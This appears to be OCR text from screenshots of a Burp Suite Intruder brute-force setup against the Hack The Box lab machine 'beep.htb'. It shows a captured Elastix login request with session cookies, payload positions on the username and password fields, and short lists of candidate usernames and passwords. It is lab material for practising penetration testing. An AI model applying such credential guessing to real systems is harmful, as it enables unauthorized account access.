 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=bidg80ipkrm10ah5jbaqlgl5b0; PHPSESSID=df6tiqanbigkkqv7mc6fb4tou7; ARI=a3crulen3q18r5tvs0ns8q5pp6; UICSESSION=f2a1ut1b6rcsck7ti8r8d8s8d2
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://beep.htb
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://beep.htb/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 input_user=§test§&input_pass=§test§&submit_login=Submit
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 2
Payload type: Simple list Request count: 6
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
asteriskuser
Add Enter a new item
Add from list ... [Pro version only]
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 2 Payload count: 3
Payload type: Simple list Request count: 6
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
amp109
amp111
jEhdIekWmdjE
Add Enter a new item
Add from list ... [Pro version only]